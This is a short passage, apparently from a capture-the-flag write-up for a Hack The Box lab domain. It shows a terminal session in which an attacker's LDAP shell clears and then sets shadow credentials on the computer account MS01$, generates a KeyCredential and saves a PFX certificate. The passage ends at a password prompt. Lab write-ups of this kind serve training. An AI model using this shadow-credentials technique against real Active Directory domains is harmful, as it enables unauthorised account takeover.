 $ rlwrap nc -nv 127.0.0.1 11000
127.0.0.1 11000 (irisa) open
Type help for list of commands
# clear_shadow_creds MS01$
Found Target DN: CN=MS01,CN=Computers,DC=mist,DC=htb
Target SID: S-1-5-21-1045809509-3006658589-2426055941-1108
Shadow credentials cleared successfully!
# set_shadow_creds MS01$
Found Target DN: CN=MS01,CN=Computers,DC=mist,DC=htb
Target SID: S-1-5-21-1045809509-3006658589-2426055941-1108
KeyCredential generated with DeviceID: a588f400-dbd5-a2bd-cc4a-65bf90898d81
Shadow credentials successfully added!
Saved PFX (#PKCS12) certificate & key at path: Dn0Hd3ql.pfx
Must be used with password:
#